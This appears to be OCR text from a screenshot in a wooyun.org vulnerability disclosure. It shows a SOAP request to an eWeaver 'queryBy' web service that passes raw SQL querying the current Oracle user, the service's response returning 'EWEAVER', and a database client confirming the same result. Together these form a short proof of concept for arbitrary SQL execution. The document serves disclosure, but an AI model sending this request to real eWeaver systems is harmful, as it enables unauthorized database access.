 WSDL URL: http://localhost:8088/ws/query?wsdl
Editor WSDL Structure WSDL
Service: QueryServiceImplServic Port: QueryServiceImplPort Operation: queryBy
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xm
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.
"http://query.interfaces.eweaver.com/">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:queryBy>
5 <arg0>select SYS_CONTEXT('USERENV','CURRENT_USER') from dual</arg0>
6 <arg1>1</arg1>
7 </urn:queryBy>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
2 <soap:Body>
3 <ns2:queryByResponse xmlns:ns2="http://query.interfaces.eweaver.com/">
4 <return>[{"sys_context('userenv','current_user')":"EWEAVER"}]</return>
5 </ns2:queryByResponse>
6 </soap:Body>
7 </soap:Envelope>
8
文件(F) VCS 工程(P) 编辑(E) 会话(S) 调试(D) 工具(T) Deployment 宏(M) 文档(C
链接
载入固定用户
输入历史
最近...
对象
对象 文件
<当前用户>
All objects
输入搜索文档
最近对象
回收站
Functions
Procedures
Packages
SQL 输出 统计表
select SYS_CONTEXT('USERENV','CURRENT_USER') from dual
SYS_CONTEXT('USERENV','CURRENT
1 EWEAVER ...
www.wooyun.org